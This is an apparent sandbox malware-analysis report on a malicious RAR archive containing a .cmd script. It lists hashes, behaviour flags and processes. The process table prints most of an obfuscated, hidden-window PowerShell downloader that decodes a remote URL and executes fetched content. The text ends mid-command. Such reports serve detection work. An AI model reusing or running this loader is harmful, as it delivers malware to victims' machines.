


| File name: | SKMDC5735757735873573895896867848572854.7z |
| Full analysis: | https://app.any.run/tasks/12e9875a-2932-4685-8406-53b6451aeee5 |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2025, 07:37:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | F03EFEE2974AF6BD0557015F9E997884 |
| SHA1: | 1DAD6F35A0BD865CC579A271EDD0E073E77FADF3 |
| SHA256: | 0AFFC431775F61A77A4B001F515E204A6D4EFC3CC068B5D120D1FE388283A032 |
| SSDEEP: | 96:Mkp5JTPyHNgls3LrGwJwAk+0aWR7ogNsJ3LHeSMYOLTs58DJwgFT64y5as6a3:MWJKTijZdM+LoMJz640aU |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6456)

Run PowerShell with an invisible window
- powershell.exe (PID: 4108)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 4108)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4108)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4112)
Base64-obfuscated command line is found
- cmd.exe (PID: 4112)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4108)
- powershell.exe (PID: 5176)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 4108)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5176)
- powershell.exe (PID: 4108)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 5176)
- powershell.exe (PID: 4108)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 5176)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4108)
INFO
Manual execution by a user
- cmd.exe (PID: 4112)
- notepad++.exe (PID: 2420)
- powershell.exe (PID: 5176)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4108)
- powershell.exe (PID: 5176)
Checks proxy server information
- powershell.exe (PID: 4108)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5176)
- powershell.exe (PID: 4108)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5176)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5176)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 4111 |
| UncompressedSize: | 6514 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | SKMDC5735757735873573895896867848572854.cmd |
Total processes
135
Monitored processes
10
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 660 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2420 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\SKMDC5735757735873573895896867848572854.cmd" | C:\Program Files\Notepad++\notepad++.exe | — | explorer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||
| 4000 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||





| 4108 | powershell.exe -windowstyle hidden "Get-Service;Get-History;$Euomphalid=[String](Get-Command A:).CommandType;$Retrip='Eksportcheferne';$Euomphalid+=':';(n`i -p $Euomphalid -n Skrmrullekommandoen -value { param ($Crescentoid);$despose=4;do {$Viktualiebutikken+=$Crescentoid[$despose];$despose+=5} until(!$Crescentoid[$despose])$Viktualiebutikken});(n`i -p $Euomphalid -n Chenillen -value {param ($Fornikler);.($Picnometres) ($Fornikler)});ConvertTo-Html;$Trelementer=Skrmrullekommandoen 'Uanbn elEt ratCurv.ungew';$Trelementer+=Skrmrullekommandoen ' ArtERevobMisrcFannLbonai rsEHullnUdlut';$Rvrdigeres=Skrmrullekommandoen ' nerMUnbroIndozBariiBe elGa al maraBank/';$Forbrugermotiveringerne=Skrmrullekommandoen ' GruTTilll AbssIndh1O op2';$Josephins126='Trum[FrygN Free ZygTGavn.U chssor,EFilmR ImpVpro.iPatecH.peeTandp SweoSku iGammN netPretmPrimaR linN.clABallG Umae UniRRus ]La e:.ris:RegnSVirue Sylc ReauUblur VikiPhyttRds Yga,tpPiloR ch oO,tctSideoskg CM,deoSancLAdd =affi$ EngfSugeO,flbrFabrB IsorB dsUSt rgKanaEsicuRflatm IntoI,ditLestitrolvMundEBastrDenoI R gnBan,gF.rsEGideR,irunBrugE';$Rvrdigeres+=Skrmrullekommandoen ' Sor5Leas. Vic0Pala Fabe(OfteW.ptri rin FledSterotre wGrsespa t AbsN jenTSkib Inda1Intu0Regn.Skri0 Hal;E,tr TidsWDataiDetanYo.g6Wah 4Sta ;Arra elxCar,6Hvid4Pur,;Alet Bom rU fivJalo:Opt.1 rfa3Hedd7Ramp.B in0Ap r)Adst kanG GeneBalacTabukBrutoLogi/Rist2Trep0adga1 Fu 0Hyp.0Nats1Pamp0Reba1Pare l vsFDespiCoifr AuteReadfUnreoChokxSokr/Beos1 Rin3Rhes7coun. ne,0';$Sodakagernes=Skrmrullekommandoen 'SanaUBaroS BecE flyr,yna- ArsaBlodg GarE MarnMar T';$Rokeringerne=Skrmrullekommandoen ' ChohTolrtNavntKo rp MagsOver: Obj/Ens /,eevaS,mtvPap aMahonsterlComplShruc Lse.Beklt SpaoPe np,ncr/T niCMe laSalgrUdtmt Nau2.ust0Unmo8Veld. ronpDunksJalad';$Opbevarings=Skrmrullekommandoen ' ont>';$Picnometres=Skrmrullekommandoen 'OnemiKighEBevix';$Butterjags='Rentetilskrivningens';$kranies='\Sygdomsbilledets.Whi';Chenillen (Skrmrullekommandoen ' S,b$Ki.eGpresl PreoFlaxBM soa ganlshoa:anglDDkadi PhahD alY Co.dApp.r unsONymaxN nmYRefaTAmboO OvelSam UAn eechemnAnt eArct= br.$Do sEKa,inTakkVCahi:HjtrATipsPKatepSlagD polAski,tPreaaAsse+rebs$,eockFejlR Fo aBrdrNAutoi uzzEP.ckS');Chenillen (Skrmrullekommandoen 'btrr$NatigTi.slD.iio Ar bHundaDd oldogl:BegeSB.nuHSkmteAdnuIHourtExpilN,theReduN ,mp= ,te$ Sa RAf eOStraK ilyeco erNonlIUds nAaleggldsE Bl rD smNAgnee Met.Unres riP .poLM crIkiletArau(Mar.$Acrio VitPAlteBStalE,oejvFagsA O erAdreiAmphn BeaG,emiSClav)');Chenillen (Skrmrullekommandoen $Josephins126);$Rokeringerne=$sheitlen[0];$Jordvolden=(Skrmrullekommandoen 'Unev$Ci.iGTurfLSelvoAnthbSubrATs.dlDks :GnaveHar uOrdut NonACoronalloA Dr.s egeI raEDevanHotfSSkri=Unn n .ejEModpwDuc,-SmidoChapBForbJ Ta E acrCSp utProk sagas naYAcauSMedgt tiEPyaeMSkum. Kir$ DisT La,rEvigeSticl DisEforsmDisteSupenExraTP,aaEEasiR');Chenillen ($Jordvolden);Chenillen (Skrmrullekommandoen ' dol$SubpENe ru Apot SvoaPindn ordaSents G 